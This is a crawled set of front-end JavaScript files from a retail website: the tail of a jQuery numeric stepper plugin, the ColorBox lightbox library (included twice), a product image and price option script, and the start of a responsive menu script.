RegExp("-{0,1}[0-9]+[\\.]*[0-9]*")) } i = i + ""; i = i.match(new RegExp("-{0,1}[0-9]+[\\.]*[0-9]*")); if (i === "" || i == "-" || i === null) { i = c.defaultValue } if (d == 1) { i = AddOrSubtractTwoFloats(i, h, true) } else { i = AddOrSubtractTwoFloats(i, h, false) } var l = false; if (c.maxValue !== null) { if (i >= c.maxValue) { i = c.maxValue; l = true } } if (c.minValue !== null) { if (i <= c.minValue) { i = c.minValue; l = true } } i = i + ""; if (c.minLength !== null) { var m = i.length; if (i.indexOf(".") != -1) { m = i.indexOf(".") } var n = false; if (i.indexOf("-") != -1) { n = true; i = i.replace(/-/, "") } if (m < c.minLength) { for (var o = 1; o <= c.minLength - m; o++) { i = "0" + i } } if (n) { i = "-" + i } } i = i + ""; var p; if (c.minDecimals > 0) { var q; if (i.indexOf(".") != -1) { p = i.length - (i.indexOf(".") + 1); if (p < c.minDecimals) { q = c.minDecimals - p } } else { q = c.minDecimals; i = i + "." } for (var r = 1; r <= q; r++) { i = i + "0" } } if (c.maxDecimals > 0) { p = 0; if (i.indexOf(".") != -1) { p = i.length - (i.indexOf(".") + 1); if (c.maxDecimals < p) { i = i.substring(0, i.indexOf(".")) + "." + i.substring(i.indexOf(".") + 1, i.indexOf(".") + 1 + c.maxDecimals) } } } if (!c.allowDecimals) { i = i + ""; i = i.replace(new RegExp("[\\.].+"), "") } i = i.replace(/\./, c.decimalSeparator); g.val(i); f.selectionStart = i.length - j; f.selectionEnd = i.length - k; b(c, f); if (c.onStep) { c.onStep(g, d, l) } return false } a.fn.jStepper = function (d) { var e = a.extend({}, a.fn.jStepper.defaults, d); return this.each(function () { var d = a(this); var f = a.meta ? a.extend({}, e, d.data()) : e; if (f.disableAutocomplete) { d.attr("autocomplete", "off") } if (a.isFunction(d.mousewheel)) { d.mousewheel(function (a, b) { if (b > 0) { c(f, 1, a, this); return false } else if (b < 0) { c(f, 0, a, this); return false } }) } d.keydown(function (a) { var b = a.keyCode; if (b == 38) { c(f, 1, a, this) } if (b == 40) { c(f, 0, a, this) } }); d.keyup(function (a) { b(f, this) }) }) }; a.fn.jStepper.defaults = { maxValue: null, minValue: null, normalStep: 1, shiftStep: 5, ctrlStep: 10, minLength: null, disableAutocomplete: true, defaultValue: 1, decimalSeparator: ",", allowDecimals: true, minDecimals: 0, maxDecimals: null, disableNonNumeric: true, onStep: null} })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/jscript.js?v=112812
body_size: 200
content:
//ajax
function pageLoad() {
    addWaterMarks();
    $('.copyRightYear').html(new Date().getFullYear());
}

//no ajax
$(document).ready(function () {
    addWaterMarks();

    $('.copyRightYear').html(new Date().getFullYear());
});


function addWaterMarks() {
    $('.watermark').focus(function () {
        if ($(this).val() == $(this).attr('placeholder')) {
            $(this).val('');
        }
    }).blur(function () {
        if ($(this).val() == '') {
            $(this).val($(this).attr('placeholder'));
        }
    });
}

function OnClientFileUploading(sender, args) {
    $("input.buttonSubmit").attr("disabled", "disabled");
}

function OnClientFilesUploaded(sender) {
    $("input.buttonSubmit").removeAttr("disabled");
}





--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/jquery.colorbox-min.js?t=639036864000000000
body_size: 4211
content:
// ColorBox v1.3.20.1 - jQuery lightbox plugin
// (c) 2012 Jack Moore - jacklmoore.com
// License: http://www.opensource.org/licenses/mit-license.php
(function (e, t, n) { function G(n, r, i) { var o = t.createElement(n); return r && (o.id = s + r), i && (o.style.cssText = i), e(o) } function Y(e) { var t = T.length, n = (U + e) % t; return n < 0 ? t + n : n } function Z(e, t) { return Math.round((/%/.test(e) ? (t === "x" ? tt() : nt()) / 100 : 1) * parseInt(e, 10)) } function et(e) { return B.photo || /\.(gif|png|jp(e|g|eg)|bmp|ico)((#|\?).*)?$/i.test(e) } function tt() { return n.innerWidth || N.width() } function nt() { return n.innerHeight || N.height() } function rt() { var t, n = e.data(R, i); n == null ? (B = e.extend({}, r), console && console.log && console.log("Error: cboxElement missing settings object")) : B = e.extend({}, n); for (t in B) e.isFunction(B[t]) && t.slice(0, 2) !== "on" && (B[t] = B[t].call(R)); B.rel = B.rel || R.rel || "nofollow", B.href = B.href || e(R).attr("href"), B.title = B.title || R.title, typeof B.href == "string" && (B.href = e.trim(B.href)) } function it(t, n) { e.event.trigger(t), n && n.call(R) } function st() { var e, t = s + "Slideshow_", n = "click." + s, r, i, o; B.slideshow && T[1] ? (r = function () { M.text(B.slideshowStop).unbind(n).bind(f, function () { if (B.loop || T[U + 1]) e = setTimeout(J.next, B.slideshowSpeed) }).bind(a, function () { clearTimeout(e) }).one(n + " " + l, i), g.removeClass(t + "off").addClass(t + "on"), e = setTimeout(J.next, B.slideshowSpeed) }, i = function () { clearTimeout(e), M.text(B.slideshowStart).unbind([f, a, l, n].join(" ")).one(n, function () { J.next(), r() }), g.removeClass(t + "on").addClass(t + "off") }, B.slideshowAuto ? r() : i()) : g.removeClass(t + "off " + t + "on") } function ot(t) { V || (R = t, rt(), T = e(R), U = 0, B.rel !== "nofollow" && (T = e("." + o).filter(function () { var t = e.data(this, i), n; return t && (n = t.rel || this.rel), n === B.rel }), U = T.index(R), U === -1 && (T = T.add(R), U = T.length - 1)), W || (W = X = !0, g.show(), B.returnFocus && e(R).blur().one(c, function () { e(this).focus() }), m.css({ opacity: +B.opacity, cursor: B.overlayClose ? "pointer" : "auto" }).show(), B.w = Z(B.initialWidth, "x"), B.h = Z(B.initialHeight, "y"), J.position(), d && N.bind("resize." + v + " scroll." + v, function () { m.css({ width: tt(), height: nt(), top: N.scrollTop(), left: N.scrollLeft() }) }).trigger("resize." + v), it(u, B.onOpen), H.add(A).hide(), P.html(B.close).show()), J.load(!0)) } function ut() { !g && t.body && (Q = !1, N = e(n), g = G(K).attr({ id: i, "class": p ? s + (d ? "IE6" : "IE") : "" }).hide(), m = G(K, "Overlay", d ? "position:absolute" : "").hide(), L = G(K, "LoadingOverlay").add(G(K, "LoadingGraphic")), y = G(K, "Wrapper"), b = G(K, "Content").append(C = G(K, "LoadedContent", "width:0; height:0; overflow:hidden"), A = G(K, "Title"), O = G(K, "Current"), _ = G(K, "Next"), D = G(K, "Previous"), M = G(K, "Slideshow").bind(u, st), P = G(K, "Close")), y.append(G(K).append(G(K, "TopLeft"), w = G(K, "TopCenter"), G(K, "TopRight")), G(K, !1, "clear:left").append(E = G(K, "MiddleLeft"), b, S = G(K, "MiddleRight")), G(K, !1, "clear:left").append(G(K, "BottomLeft"), x = G(K, "BottomCenter"), G(K, "BottomRight"))).find("div div").css({ "float": "left" }), k = G(K, !1, "position:absolute; width:9999px; visibility:hidden; display:none"), H = _.add(D).add(O).add(M), e(t.body).append(m, g.append(y, k))) } function at() { return g ? (Q || (Q = !0, j = w.height() + x.height() + b.outerHeight(!0) - b.height(), F = E.width() + S.width() + b.outerWidth(!0) - b.width(), I = C.outerHeight(!0), q = C.outerWidth(!0), g.css({ "padding-bottom": j, "padding-right": F }), _.click(function () { J.next() }), D.click(function () { J.prev() }), P.click(function () { J.close() }), m.click(function () { B.overlayClose && J.close() }), e(t).bind("keydown." + s, function (e) { var t = e.keyCode; W && B.escKey && t === 27 && (e.preventDefault(), J.close()), W && B.arrowKey && T[1] && (t === 37 ? (e.preventDefault(), D.click()) : t === 39 && (e.preventDefault(), _.click())) }), e("." + o, t).live("click", function (e) { e.which > 1 || e.shiftKey || e.altKey || e.metaKey || (e.preventDefault(), ot(this)) })), !0) : !1 } var r = { transition: "elastic", speed: 300, width: !1, initialWidth: "600", innerWidth: !1, maxWidth: !1, height: !1, initialHeight: "450", innerHeight: !1, maxHeight: !1, scalePhotos: !0, scrolling: !0, inline: !1, html: !1, iframe: !1, fastIframe: !0, photo: !1, href: !1, title: !1, rel: !1, opacity: .9, preloading: !0, current: "image {current} of {total}", previous: "previous", next: "next", close: "close", xhrError: "This content failed to load.", imgError: "This image failed to load.", open: !1, returnFocus: !0, reposition: !0, loop: !0, slideshow: !1, slideshowAuto: !0, slideshowSpeed: 2500, slideshowStart: "start slideshow", slideshowStop: "stop slideshow", onOpen: !1, onLoad: !1, onComplete: !1, onCleanup: !1, onClosed: !1, overlayClose: !0, escKey: !0, arrowKey: !0, top: !1, bottom: !1, left: !1, right: !1, fixed: !1, data: undefined }, i = "colorbox", s = "cbox", o = s + "Element", u = s + "_open", a = s + "_load", f = s + "_complete", l = s + "_cleanup", c = s + "_closed", h = s + "_purge", p = !e.support.opacity && !e.support.style, d = p && !n.XMLHttpRequest, v = s + "_IE6", m, g, y, b, w, E, S, x, T, N, C, k, L, A, O, M, _, D, P, H, B, j, F, I, q, R, U, z, W, X, V, $, J, K = "div", Q; if (e.colorbox) return; e(ut), J = e.fn[i] = e[i] = function (t, n) { var s = this; t = t || {}, ut(); if (at()) { if (!s[0]) { if (s.selector) return s; s = e("<a/>"), t.open = !0 } n && (t.onComplete = n), s.each(function () { e.data(this, i, e.extend({}, e.data(this, i) || r, t)) }).addClass(o), (e.isFunction(t.open) && t.open.call(s) || t.open) && ot(s[0]) } return s }, J.position = function (e, t) { function f(e) { w[0].style.width = x[0].style.width = b[0].style.width = e.style.width, b[0].style.height = E[0].style.height = S[0].style.height = e.style.height } var n, r = 0, i = 0, o = g.offset(), u, a; N.unbind("resize." + s), g.css({ top: -9e4, left: -9e4 }), u = N.scrollTop(), a = N.scrollLeft(), B.fixed && !d ? (o.top -= u, o.left -= a, g.css({ position: "fixed" })) : (r = u, i = a, g.css({ position: "absolute" })), B.right !== !1 ? i += Math.max(tt() - B.w - q - F - Z(B.right, "x"), 0) : B.left !== !1 ? i += Z(B.left, "x") : i += Math.round(Math.max(tt() - B.w - q - F, 0) / 2), B.bottom !== !1 ? r += Math.max(nt() - B.h - I - j - Z(B.bottom, "y"), 0) : B.top !== !1 ? r += Z(B.top, "y") : r += Math.round(Math.max(nt() - B.h - I - j, 0) / 2), g.css({ top: o.top, left: o.left }), e = g.width() === B.w + q && g.height() === B.h + I ? 0 : e || 0, y[0].style.width = y[0].style.height = "9999px", n = { width: B.w + q, height: B.h + I, top: r, left: i }, e === 0 && g.css(n), g.dequeue().animate(n, { duration: e, complete: function () { f(this), X = !1, y[0].style.width = B.w + q + F + "px", y[0].style.height = B.h + I + j + "px", B.reposition && setTimeout(function () { N.bind("resize." + s, J.position) }, 1), t && t() }, step: function () { f(this) } }) }, J.resize = function (e) { W && (e = e || {}, e.width && (B.w = Z(e.width, "x") - q - F), e.innerWidth && (B.w = Z(e.innerWidth, "x")), C.css({ width: B.w }), e.height && (B.h = Z(e.height, "y") - I - j), e.innerHeight && (B.h = Z(e.innerHeight, "y")), !e.innerHeight && !e.height && (C.css({ height: "auto" }), B.h = C.height()), C.css({ height: B.h }), J.position(B.transition === "none" ? 0 : B.speed)) }, J.prep = function (t) { function o() { return B.w = B.w || C.width(), B.w = B.mw && B.mw < B.w ? B.mw : B.w, B.w } function u() { return B.h = B.h || C.height(), B.h = B.mh && B.mh < B.h ? B.mh : B.h, B.h } if (!W) return; var n, r = B.transition === "none" ? 0 : B.speed; C.remove(), C = G(K, "LoadedContent").append(t), C.hide().appendTo(k.show()).css({ width: o(), overflow: B.scrolling ? "auto" : "hidden" }).css({ height: u() }).prependTo(b), k.hide(), e(z).css({ "float": "none" }), d && e("select").not(g.find("select")).filter(function () { return this.style.visibility !== "hidden" }).css({ visibility: "hidden" }).one(l, function () { this.style.visibility = "inherit" }), n = function () { function y() { p && g[0].style.removeAttribute("filter") } var t, n, o = T.length, u, a = "frameBorder", l = "allowTransparency", c, d, v, m; if (!W) return; c = function () { clearTimeout($), L.detach().hide(), it(f, B.onComplete) }, p && z && C.fadeIn(100), A.html(B.title).add(C).show(); if (o > 1) { typeof B.current == "string" && O.html(B.current.replace("{current}", U + 1).replace("{total}", o)).show(), _[B.loop || U < o - 1 ? "show" : "hide"]().html(B.next), D[B.loop || U ? "show" : "hide"]().html(B.previous), B.slideshow && M.show(); if (B.preloading) { t = [Y(-1), Y(1)]; while (n = T[t.pop()]) m = e.data(n, i), m && m.href ? (d = m.href, e.isFunction(d) && (d = d.call(n))) : d = n.href, et(d) && (v = new Image, v.src = d) } } else H.hide(); B.iframe ? (u = G("iframe")[0], a in u && (u[a] = 0), l in u && (u[l] = "true"), u.name = s + +(new Date), B.fastIframe ? c() : e(u).one("load", c), u.src = B.href, B.scrolling || (u.scrolling = "no"), e(u).addClass(s + "Iframe").appendTo(C).one(h, function () { u.src = "//about:blank" })) : c(), B.transition === "fade" ? g.fadeTo(r, 1, y) : y() }, B.transition === "fade" ? g.fadeTo(r, 0, function () { J.position(0, n) }) : J.position(r, n) }, J.load = function (t) { var n, r, i = J.prep; X = !0, z = !1, R = T[U], t || rt(), it(h), it(a, B.onLoad), B.h = B.height ? Z(B.height, "y") - I - j : B.innerHeight && Z(B.innerHeight, "y"), B.w = B.width ? Z(B.width, "x") - q - F : B.innerWidth && Z(B.innerWidth, "x"), B.mw = B.w, B.mh = B.h, B.maxWidth && (B.mw = Z(B.maxWidth, "x") - q - F, B.mw = B.w && B.w < B.mw ? B.w : B.mw), B.maxHeight && (B.mh = Z(B.maxHeight, "y") - I - j, B.mh = B.h && B.h < B.mh ? B.h : B.mh), n = B.href, $ = setTimeout(function () { L.show().appendTo(b) }, 100), B.inline ? (G(K).hide().insertBefore(e(n)[0]).one(h, function () { e(this).replaceWith(C.children()) }), i(e(n))) : B.iframe ? i(" ") : B.html ? i(B.html) : et(n) ? (e(z = new Image).addClass(s + "Photo").error(function () { B.title = !1, i(G(K, "Error").html(B.imgError)) }).load(function () { var e; z.onload = null, B.scalePhotos && (r = function () { z.height -= z.height * e, z.width -= z.width * e }, B.mw && z.width > B.mw && (e = (z.width - B.mw) / z.width, r()), B.mh && z.height > B.mh && (e = (z.height - B.mh) / z.height, r())), B.h && (z.style.marginTop = Math.max(B.h - z.height, 0) / 2 + "px"), T[1] && (B.loop || T[U + 1]) && (z.style.cursor = "pointer", z.onclick = function () { J.next() }), p && (z.style.msInterpolationMode = "bicubic"), setTimeout(function () { i(z) }, 1) }), setTimeout(function () { z.src = n }, 1)) : n && k.load(n, B.data, function (t, n, r) { i(n === "error" ? G(K, "Error").html(B.xhrError) : e(this).contents()) }) }, J.next = function () { !X && T[1] && (B.loop || T[U + 1]) && (U = Y(1), J.load()) }, J.prev = function () { !X && T[1] && (B.loop || U) && (U = Y(-1), J.load()) }, J.close = function () { W && !V && (V = !0, W = !1, it(l, B.onCleanup), N.unbind("." + s + " ." + v), m.fadeTo(200, 0), g.stop().fadeTo(300, 0, function () { g.add(m).css({ opacity: 1, cursor: "auto" }).hide(), it(h), C.remove(), setTimeout(function () { V = !1, it(c, B.onClosed) }, 1) })) }, J.remove = function () { e([]).add(g).add(m).remove(), g = null, e("." + o).removeData(i).removeClass(o).die() }, J.element = function () { return e(R) }, J.settings = r })(jQuery, document, this);

--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/productOptions.js
body_size: 829
content:
function bindImageSelection()
{

    var originalImage = $(".mainImage");
    var originalLink = $(".productImage");
    var originalImagePath = $(originalImage).attr("src");
    var originalLinkPath = $(originalImage).attr("href");

    var lblForimage = $(".selectImageLabel");
    var lblForimageOrgText = lblForimage.html();

    $(".optionImageSelect")
    .mouseover(function ()
    {
        var oi = new OptionImage($(this));
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "False")
            element.css("cursor", "not-allowed");

        oi.bindMainImage();

    })
    .mouseout(function ()
    {
        ReturnDefaultImage();
    });

    $(".optionImageSelect")
    .click(function ()
    {
        var element = $(this);
        var status = element.attr("data-stockStatus");
        if (status === "True")
        {
            var oi = new OptionImage($(this));
            oi.selectImage();
            var price = document.getElementsByClassName("productPrice"); //RT: Get Price Literal 
            var pricetoAdd = parseFloat($(this).attr("data-pricevalue")).toFixed(2); //RT: Format Price to Add
            var amountToAddId = $(this).attr("data-amounttypeid"); //RT: ID determines what form of math to perform on price. 
            var hdnPrice = parseFloat($("#MainContent_hdnPrice").attr("value")).toFixed(2); //RT: Original base price

            if (pricetoAdd !== "0.00")
            {
                if (amountToAddId === "3")
                {
                    //RT: 3 == Use this Price
                    var OptionPrice = "$" + pricetoAdd;
                    price[0].textContent = OptionPrice;
                }
                if (amountToAddId === "5" || amountToAddId === "2")
                {
                    //RT: 5= + and 2 = $          
                    var OptionPrice = (+hdnPrice + +pricetoAdd).toFixed(2);
                    price[0].textContent = "$" + OptionPrice;
                }
            }
            else
            {
                price[0].textContent = "$" + hdnPrice
            }
        }
    });

    function OptionImage(image)
    {
        var fileName = $(image).attr("src").replace("th_", "md_");
        var linkName = fileName.replace("md_", "lg_");
        var description = $(image).attr("data-description");

        this.bindMainImage = function ()
        {
            originalImage.attr("src", fileName);
            lblForimage.html(description);
        };

        this.selectImage = function ()
        {
            originalImage.attr("src", fileName);
            originalImagePath = fileName;
            var hdnSelection = $(image).attr("data-selection");
            $("#" + hdnSelection).val($(image).attr("data-value"));

            lblForimageOrgText = ($(image).attr("data-description"));
            lblForimage.html(lblForimageOrgText);

            $(originalLink).attr("href", linkName);
        };
    }

    function ReturnDefaultImage()
    {
        $(originalImage).attr("src", originalImagePath);
        lblForimage.html(lblForimageOrgText);
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Scripts/jquery.colorbox-min.js
body_size: 5068
content:
// ColorBox v1.3.20.1 - jQuery lightbox plugin
// (c) 2012 Jack Moore - jacklmoore.com
// License: http://www.opensource.org/licenses/mit-license.php
(function (e, t, n) { function G(n, r, i) { var o = t.createElement(n); return r && (o.id = s + r), i && (o.style.cssText = i), e(o) } function Y(e) { var t = T.length, n = (U + e) % t; return n < 0 ? t + n : n } function Z(e, t) { return Math.round((/%/.test(e) ? (t === "x" ? tt() : nt()) / 100 : 1) * parseInt(e, 10)) } function et(e) { return B.photo || /\.(gif|png|jp(e|g|eg)|bmp|ico)((#|\?).*)?$/i.test(e) } function tt() { return n.innerWidth || N.width() } function nt() { return n.innerHeight || N.height() } function rt() { var t, n = e.data(R, i); n == null ? (B = e.extend({}, r), console && console.log && console.log("Error: cboxElement missing settings object")) : B = e.extend({}, n); for (t in B) e.isFunction(B[t]) && t.slice(0, 2) !== "on" && (B[t] = B[t].call(R)); B.rel = B.rel || R.rel || "nofollow", B.href = B.href || e(R).attr("href"), B.title = B.title || R.title, typeof B.href == "string" && (B.href = e.trim(B.href)) } function it(t, n) { e.event.trigger(t), n && n.call(R) } function st() { var e, t = s + "Slideshow_", n = "click." + s, r, i, o; B.slideshow && T[1] ? (r = function () { M.text(B.slideshowStop).unbind(n).bind(f, function () { if (B.loop || T[U + 1]) e = setTimeout(J.next, B.slideshowSpeed) }).bind(a, function () { clearTimeout(e) }).one(n + " " + l, i), g.removeClass(t + "off").addClass(t + "on"), e = setTimeout(J.next, B.slideshowSpeed) }, i = function () { clearTimeout(e), M.text(B.slideshowStart).unbind([f, a, l, n].join(" ")).one(n, function () { J.next(), r() }), g.removeClass(t + "on").addClass(t + "off") }, B.slideshowAuto ? r() : i()) : g.removeClass(t + "off " + t + "on") } function ot(t) { V || (R = t, rt(), T = e(R), U = 0, B.rel !== "nofollow" && (T = e("." + o).filter(function () { var t = e.data(this, i), n; return t && (n = t.rel || this.rel), n === B.rel }), U = T.index(R), U === -1 && (T = T.add(R), U = T.length - 1)), W || (W = X = !0, g.show(), B.returnFocus && e(R).blur().one(c, function () { e(this).focus() }), m.css({ opacity: +B.opacity, cursor: B.overlayClose ? "pointer" : "auto" }).show(), B.w = Z(B.initialWidth, "x"), B.h = Z(B.initialHeight, "y"), J.position(), d && N.bind("resize." + v + " scroll." + v, function () { m.css({ width: tt(), height: nt(), top: N.scrollTop(), left: N.scrollLeft() }) }).trigger("resize." + v), it(u, B.onOpen), H.add(A).hide(), P.html(B.close).show()), J.load(!0)) } function ut() { !g && t.body && (Q = !1, N = e(n), g = G(K).attr({ id: i, "class": p ? s + (d ? "IE6" : "IE") : "" }).hide(), m = G(K, "Overlay", d ? "position:absolute" : "").hide(), L = G(K, "LoadingOverlay").add(G(K, "LoadingGraphic")), y = G(K, "Wrapper"), b = G(K, "Content").append(C = G(K, "LoadedContent", "width:0; height:0; overflow:hidden"), A = G(K, "Title"), O = G(K, "Current"), _ = G(K, "Next"), D = G(K, "Previous"), M = G(K, "Slideshow").bind(u, st), P = G(K, "Close")), y.append(G(K).append(G(K, "TopLeft"), w = G(K, "TopCenter"), G(K, "TopRight")), G(K, !1, "clear:left").append(E = G(K, "MiddleLeft"), b, S = G(K, "MiddleRight")), G(K, !1, "clear:left").append(G(K, "BottomLeft"), x = G(K, "BottomCenter"), G(K, "BottomRight"))).find("div div").css({ "float": "left" }), k = G(K, !1, "position:absolute; width:9999px; visibility:hidden; display:none"), H = _.add(D).add(O).add(M), e(t.body).append(m, g.append(y, k))) } function at() { return g ? (Q || (Q = !0, j = w.height() + x.height() + b.outerHeight(!0) - b.height(), F = E.width() + S.width() + b.outerWidth(!0) - b.width(), I = C.outerHeight(!0), q = C.outerWidth(!0), g.css({ "padding-bottom": j, "padding-right": F }), _.click(function () { J.next() }), D.click(function () { J.prev() }), P.click(function () { J.close() }), m.click(function () { B.overlayClose && J.close() }), e(t).bind("keydown." + s, function (e) { var t = e.keyCode; W && B.escKey && t === 27 && (e.preventDefault(), J.close()), W && B.arrowKey && T[1] && (t === 37 ? (e.preventDefault(), D.click()) : t === 39 && (e.preventDefault(), _.click())) }), e("." + o, t).live("click", function (e) { e.which > 1 || e.shiftKey || e.altKey || e.metaKey || (e.preventDefault(), ot(this)) })), !0) : !1 } var r = { transition: "elastic", speed: 300, width: !1, initialWidth: "600", innerWidth: !1, maxWidth: !1, height: !1, initialHeight: "450", innerHeight: !1, maxHeight: !1, scalePhotos: !0, scrolling: !0, inline: !1, html: !1, iframe: !1, fastIframe: !0, photo: !1, href: !1, title: !1, rel: !1, opacity: .9, preloading: !0, current: "image {current} of {total}", previous: "previous", next: "next", close: "close", xhrError: "This content failed to load.", imgError: "This image failed to load.", open: !1, returnFocus: !0, reposition: !0, loop: !0, slideshow: !1, slideshowAuto: !0, slideshowSpeed: 2500, slideshowStart: "start slideshow", slideshowStop: "stop slideshow", onOpen: !1, onLoad: !1, onComplete: !1, onCleanup: !1, onClosed: !1, overlayClose: !0, escKey: !0, arrowKey: !0, top: !1, bottom: !1, left: !1, right: !1, fixed: !1, data: undefined }, i = "colorbox", s = "cbox", o = s + "Element", u = s + "_open", a = s + "_load", f = s + "_complete", l = s + "_cleanup", c = s + "_closed", h = s + "_purge", p = !e.support.opacity && !e.support.style, d = p && !n.XMLHttpRequest, v = s + "_IE6", m, g, y, b, w, E, S, x, T, N, C, k, L, A, O, M, _, D, P, H, B, j, F, I, q, R, U, z, W, X, V, $, J, K = "div", Q; if (e.colorbox) return; e(ut), J = e.fn[i] = e[i] = function (t, n) { var s = this; t = t || {}, ut(); if (at()) { if (!s[0]) { if (s.selector) return s; s = e("<a/>"), t.open = !0 } n && (t.onComplete = n), s.each(function () { e.data(this, i, e.extend({}, e.data(this, i) || r, t)) }).addClass(o), (e.isFunction(t.open) && t.open.call(s) || t.open) && ot(s[0]) } return s }, J.position = function (e, t) { function f(e) { w[0].style.width = x[0].style.width = b[0].style.width = e.style.width, b[0].style.height = E[0].style.height = S[0].style.height = e.style.height } var n, r = 0, i = 0, o = g.offset(), u, a; N.unbind("resize." + s), g.css({ top: -9e4, left: -9e4 }), u = N.scrollTop(), a = N.scrollLeft(), B.fixed && !d ? (o.top -= u, o.left -= a, g.css({ position: "fixed" })) : (r = u, i = a, g.css({ position: "absolute" })), B.right !== !1 ? i += Math.max(tt() - B.w - q - F - Z(B.right, "x"), 0) : B.left !== !1 ? i += Z(B.left, "x") : i += Math.round(Math.max(tt() - B.w - q - F, 0) / 2), B.bottom !== !1 ? r += Math.max(nt() - B.h - I - j - Z(B.bottom, "y"), 0) : B.top !== !1 ? r += Z(B.top, "y") : r += Math.round(Math.max(nt() - B.h - I - j, 0) / 2), g.css({ top: o.top, left: o.left }), e = g.width() === B.w + q && g.height() === B.h + I ? 0 : e || 0, y[0].style.width = y[0].style.height = "9999px", n = { width: B.w + q, height: B.h + I, top: r, left: i }, e === 0 && g.css(n), g.dequeue().animate(n, { duration: e, complete: function () { f(this), X = !1, y[0].style.width = B.w + q + F + "px", y[0].style.height = B.h + I + j + "px", B.reposition && setTimeout(function () { N.bind("resize." + s, J.position) }, 1), t && t() }, step: function () { f(this) } }) }, J.resize = function (e) { W && (e = e || {}, e.width && (B.w = Z(e.width, "x") - q - F), e.innerWidth && (B.w = Z(e.innerWidth, "x")), C.css({ width: B.w }), e.height && (B.h = Z(e.height, "y") - I - j), e.innerHeight && (B.h = Z(e.innerHeight, "y")), !e.innerHeight && !e.height && (C.css({ height: "auto" }), B.h = C.height()), C.css({ height: B.h }), J.position(B.transition === "none" ? 0 : B.speed)) }, J.prep = function (t) { function o() { return B.w = B.w || C.width(), B.w = B.mw && B.mw < B.w ? B.mw : B.w, B.w } function u() { return B.h = B.h || C.height(), B.h = B.mh && B.mh < B.h ? B.mh : B.h, B.h } if (!W) return; var n, r = B.transition === "none" ? 0 : B.speed; C.remove(), C = G(K, "LoadedContent").append(t), C.hide().appendTo(k.show()).css({ width: o(), overflow: B.scrolling ? "auto" : "hidden" }).css({ height: u() }).prependTo(b), k.hide(), e(z).css({ "float": "none" }), d && e("select").not(g.find("select")).filter(function () { return this.style.visibility !== "hidden" }).css({ visibility: "hidden" }).one(l, function () { this.style.visibility = "inherit" }), n = function () { function y() { p && g[0].style.removeAttribute("filter") } var t, n, o = T.length, u, a = "frameBorder", l = "allowTransparency", c, d, v, m; if (!W) return; c = function () { clearTimeout($), L.detach().hide(), it(f, B.onComplete) }, p && z && C.fadeIn(100), A.html(B.title).add(C).show(); if (o > 1) { typeof B.current == "string" && O.html(B.current.replace("{current}", U + 1).replace("{total}", o)).show(), _[B.loop || U < o - 1 ? "show" : "hide"]().html(B.next), D[B.loop || U ? "show" : "hide"]().html(B.previous), B.slideshow && M.show(); if (B.preloading) { t = [Y(-1), Y(1)]; while (n = T[t.pop()]) m = e.data(n, i), m && m.href ? (d = m.href, e.isFunction(d) && (d = d.call(n))) : d = n.href, et(d) && (v = new Image, v.src = d) } } else H.hide(); B.iframe ? (u = G("iframe")[0], a in u && (u[a] = 0), l in u && (u[l] = "true"), u.name = s + +(new Date), B.fastIframe ? c() : e(u).one("load", c), u.src = B.href, B.scrolling || (u.scrolling = "no"), e(u).addClass(s + "Iframe").appendTo(C).one(h, function () { u.src = "//about:blank" })) : c(), B.transition === "fade" ? g.fadeTo(r, 1, y) : y() }, B.transition === "fade" ? g.fadeTo(r, 0, function () { J.position(0, n) }) : J.position(r, n) }, J.load = function (t) { var n, r, i = J.prep; X = !0, z = !1, R = T[U], t || rt(), it(h), it(a, B.onLoad), B.h = B.height ? Z(B.height, "y") - I - j : B.innerHeight && Z(B.innerHeight, "y"), B.w = B.width ? Z(B.width, "x") - q - F : B.innerWidth && Z(B.innerWidth, "x"), B.mw = B.w, B.mh = B.h, B.maxWidth && (B.mw = Z(B.maxWidth, "x") - q - F, B.mw = B.w && B.w < B.mw ? B.w : B.mw), B.maxHeight && (B.mh = Z(B.maxHeight, "y") - I - j, B.mh = B.h && B.h < B.mh ? B.h : B.mh), n = B.href, $ = setTimeout(function () { L.show().appendTo(b) }, 100), B.inline ? (G(K).hide().insertBefore(e(n)[0]).one(h, function () { e(this).replaceWith(C.children()) }), i(e(n))) : B.iframe ? i(" ") : B.html ? i(B.html) : et(n) ? (e(z = new Image).addClass(s + "Photo").error(function () { B.title = !1, i(G(K, "Error").html(B.imgError)) }).load(function () { var e; z.onload = null, B.scalePhotos && (r = function () { z.height -= z.height * e, z.width -= z.width * e }, B.mw && z.width > B.mw && (e = (z.width - B.mw) / z.width, r()), B.mh && z.height > B.mh && (e = (z.height - B.mh) / z.height, r())), B.h && (z.style.marginTop = Math.max(B.h - z.height, 0) / 2 + "px"), T[1] && (B.loop || T[U + 1]) && (z.style.cursor = "pointer", z.onclick = function () { J.next() }), p && (z.style.msInterpolationMode = "bicubic"), setTimeout(function () { i(z) }, 1) }), setTimeout(function () { z.src = n }, 1)) : n && k.load(n, B.data, function (t, n, r) { i(n === "error" ? G(K, "Error").html(B.xhrError) : e(this).contents()) }) }, J.next = function () { !X && T[1] && (B.loop || T[U + 1]) && (U = Y(1), J.load()) }, J.prev = function () { !X && T[1] && (B.loop || U) && (U = Y(-1), J.load()) }, J.close = function () { W && !V && (V = !0, W = !1, it(l, B.onCleanup), N.unbind("." + s + " ." + v), m.fadeTo(200, 0), g.stop().fadeTo(300, 0, function () { g.add(m).css({ opacity: 1, cursor: "auto" }).hide(), it(h), C.remove(), setTimeout(function () { V = !1, it(c, B.onClosed) }, 1) })) }, J.remove = function () { e([]).add(g).add(m).remove(), g = null, e("." + o).removeData(i).removeClass(o).die() }, J.element = function () { return e(R) }, J.settings = r })(jQuery, document, this);

--- FILE ---
content_type: application/javascript
request_url: https://www.goldenmoonusa.com/Responsive/JS/functions.js?t=639036864000000000
body_size: 3815
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
